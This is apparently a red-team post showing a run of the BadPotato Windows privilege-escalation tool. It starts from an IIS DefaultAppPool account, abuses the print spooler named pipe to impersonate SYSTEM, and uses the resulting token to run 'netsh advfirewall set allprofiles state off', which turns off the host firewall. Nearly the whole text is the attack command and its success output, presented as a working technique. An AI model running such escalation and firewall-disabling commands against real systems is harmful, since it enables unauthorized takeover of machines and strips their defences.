 C:\ProgramData\VMware\logs\> BadPotato.exe "netsh advfirewall set allprofiles state off"
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\05f174fb2a6d46c8837769a35e845256\pipe\spoolss
[*] ConnectPipeName : \\12SERVER-REDIS/pipe/05f174fb2a6d46c8837769a35e845256
[*] CreateNamedPipeW Success! IntPtr:484
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:9091216
[*] ConnectNamePipe Success!
[*] CurrentUserName : DefaultAppPool
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:704
[*] DuplicateTokenEx Success! IntPtr:708
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:716 out_write:724
[*] CreateErrReadPipe Success! err_read:728 err_write:732
[*] CreateProcessWithTokenW Success! ProcessPid:3236
确定。
[*] Bye!
渗透攻击红队